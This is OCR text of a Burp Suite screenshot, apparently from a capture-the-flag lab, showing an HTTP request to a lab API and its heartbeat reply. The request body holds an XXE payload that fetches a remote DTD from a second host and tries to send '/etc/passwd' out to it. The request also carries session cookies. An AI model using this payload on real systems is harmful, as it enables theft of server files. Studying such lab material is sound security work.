 Applications Places burp-StartBurp Thu 14:00 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.62:56423 ?
Request
Raw Params Headers Hex XML
GET / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci;
phpMyAdmin=eqssgnqtotvee3e4u2jojkevigj9ed66; PHPSESSID=ma8oa5sim3iptsrbba9hd426j43ku66s
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 189
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://10.10.14.16:9001/stage1.xml?/etc/passwd" >%xxe;%param1;]>
<foo>&exfil;</foo>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Jun 2018 17:58:46 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Server: Fulcrum-API Beta
Content-Length: 31
{"Heartbeat":{"Ping":"Pong"}}
? < + > Type a search term 0 matches
Done 198 bytes | 2,764 millis